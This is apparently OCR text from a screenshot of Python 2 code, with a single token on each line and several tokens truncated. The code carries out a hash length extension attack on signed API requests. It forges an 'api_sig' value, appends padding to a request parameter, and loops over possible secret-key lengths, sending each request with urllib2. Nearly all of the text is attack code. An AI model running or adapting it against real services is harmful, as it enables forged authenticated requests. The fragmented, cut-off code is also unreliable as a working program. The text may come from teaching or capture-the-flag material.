
# Perform length extension attack
# new signature string = secret + original
spoofed_sig
, 
padding
=
spoof_digest
(
origin
# Add padding to original data
request_params
[
"c"
] 
+=
padding
# Add signature to request
request_params
[
"api_sig"
] 
=
spoofed_sig
.
en
# Create request
data
=
urllib
.
urlencode
(
request_params
)

request
=
urllib2
.
Request
(
"http://"
+
host
return
request
def
find_key_length
(
host
):

# Try up to 32 as key length
for
i
in
range
(
32
):

request
=
construct_request
(
host
, 
"ind
try
:

f
=
urllib2
.
urlopen
(
request
)

result
=
f
.
read
()
